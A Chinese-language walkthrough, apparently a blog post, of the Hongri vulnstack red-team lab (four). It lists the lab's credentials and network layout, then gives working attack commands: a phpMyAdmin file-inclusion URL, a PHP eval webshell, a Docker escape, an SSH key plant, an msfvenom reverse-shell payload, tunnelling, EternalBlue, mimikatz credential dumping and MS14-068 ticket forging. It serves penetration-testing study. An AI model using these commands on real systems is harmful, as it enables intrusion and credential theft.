下载地址

http://vulnstack.qiyuanxuetang.net/vuln/detail/6/

环境搭建

IP地址为dhcp获取

ubuntu:ubuntu 域成员机器

douser:Dotest123 DC:

administrator:Test2008 登陆后要改密码 !qaz2008

网络环境

DC : 192.168.75.132 VMNET1 (网卡改为自动获取ip)

WIN7: 192.168.75.130 VMNET1

UBAUNTU: 192.168.93.136 NAT ; 192.168.75.131 VMNET1

在ubuntu启动docker环境

sudo docker start ec 17 09 bb da 3d ab ad 几个error不用管

知识点

大家好红日安全红队靶场(四)已经出来,本次靶场渗透反序列化漏洞、命令执行漏洞、Tomcat漏洞、MS系列漏洞、端口转发漏洞、以及域渗透等多种组合漏洞。

靶场学习路径,可参考

strusts漏洞利用

phpmyadmin getshell

tomcat 漏洞利用

docker逃逸

ms14-068

ssh密钥利用

流量转发

历史命令信息泄露

域渗透

[

](https://blog.csdn.net/weixin_47533648/article/details/121668299)

信息收集

nmap扫描

nmap -sC -sV 192.168.93.136

发现22ssh,2001、2002、2003 http

网站信息收集

2001端口是一个文件上传的页面,在title中显示struts2

2002端口是tomcat默认页面

2003端口是phpmyadmin,没有密码直接进入

漏洞利用



struts2_045

用工具扫描struts2,存在struts2_045漏洞

直接执行命令反弹shell

成功getshell



tomcat CVE-2017-12615

nickto扫描一下tomcat 发现允许put和delete方法

直接打poc 成功getshell





phpmyadmin CVE-2018-12613

phpmyadmin 版本为4.8.1,考虑使用CVE-2018-12613 文件包含漏洞

http://192.168.93.136:2003/?target=tbl_zoom_select.php?/../../../../../../etc/passwd

利用session文件创建shell

在test库中新建表

写个一句话木马

<?php @eval($_GET['123']);?>

查看session d41914d5981e52cc8bd2d618f8e675c5

http://192.168.93.136:2003/?target=tbl_zoom_select.php?/…/…/…/…/…/…/tmp/sess_d41914d5981e52cc8bd2d618f8e675c5

成功执行

未连接成功一句话木马

docker逃逸

检测是否在docker中

ls -alh /.dockerenv

cat /proc/1/cgroup

发现当前属于docker环境

利用特权模式逃逸

如果是通过特权模式启动容器,就可以获得大量设备文件的访问权限,因为管理员执行docker run —privileged时,Docker容器将被允许访问主机上的所有设备,并可以执行mount命令进行挂载。

新建一个目录用于挂载

mkdir /tmp/forest

挂在新建的目录

mount /dev/sda1 /tmp/forest

struts2的shell没成功,tomcat的shell成功逃逸



kali监听端口



ssh免密登录



kali创建http服务

靶机下载公钥

公钥拷贝到ubuntu的.ssh中

cp id_rsa.pub /tmp/forest/home/ubuntu/.ssh/authorized_keys

注意需要给authorized_keys 644权限

ssh免密登录成功



内网信息收集

发现内网网段

执行ip a 发现内网网段192.168.75.0



MSF上线

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.93.130 LPORT=4444 -f elf > shell.elf

kali监听

use exploit/multi/handler

set lhost 192.168.93.130

set payload linux/x86/meterpreter/reverse_tcp

run

上线成功

添加路由

run autoroute -s 192.168.75.0/24



使用tcp扫描

use auxiliary/scanner/portscan/tcp

set rhosts 192.168.75.0/24

set threads 20

set threads 20

扫描出192.168.75.130 132都存在445



扫描一下ms17-010

use auxiliary/scanner/smb/smb_ms17_010

win7 2008可能都存在

内网横向

socks隧道

(两个隧道工具起一个就行,本次用frp)





chisel

上传chisel到ubuntu靶机起server

kali 起client





frp

靶机起client

kali起server

ms17-010

setg proxies socks5:192.168.93.130:6005

use exploit/windows/smb/ms17_010_eternalblue

set rhosts 192.168.75.133

set payload windows/x64/meterpreter/bind_tcp

set lport 5555

set autorunscript post/windows/manage/migrate

run

(打了三次才成功…不知为啥…)



win7

内网信息收集

chcp 65001 解决乱码问题

ipconfig /all

发现demo.com ,并且dns为本地ip (一般dc上会装dns)

当前为本机system用户,并不是域管理员用户



net view 查看域用户

cd \Users\douser\Desktop 在桌面上发现了很多东西,比如mimikatz.exe,MS14-068.exe

等

mimikatz导出密码

mimikatz.exe

sekurlsa::logonpasswords

发现用户密码 douser Dotest123

验证WIN-ENS2VR5TR3N为域控



MS14-068 域提权漏洞

由于重启过win7IP发生变化

条件:获得普通域用户以及密码 ,以及用户的suid ip为域控ip

ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.75.135 -p Dotest123

MS14-068.exe -u @ -p -s -d

注意ip地址为2008的ip

mimikatz # kerberos::purge 清空凭证

mimikatz # kerberos::list 查看凭证

列表

mimikatz # kerberos::ptc TGT_douser@demo.com.ccache 导入票据

net use \WIN-ENS2VR5TR3N 查看域控用户信息

dir \\WIN-ENS2VR5TR3N\c$

成功连接到2008域控,并查看域控c盘

244

244

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?